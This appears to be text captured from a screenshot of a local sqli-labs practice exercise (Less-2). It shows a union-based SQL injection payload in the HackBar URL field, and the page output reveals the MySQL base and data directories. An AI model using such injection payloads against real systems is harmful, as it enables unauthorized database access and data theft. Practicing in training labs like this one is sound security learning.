 Welcome Dhakkan
Your Login name:D:\phpstudy_pro\Extensions\MySQL5.7.26\
Your Password:D:\phpstudy_pro\Extensions\MySQL5.7.26\data\
SQLI DUMB SERIES
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://localhost/sqli_7/Less-2/index.php?id=1 and 1=2 union select 1,@@basedir,@@datadir --
+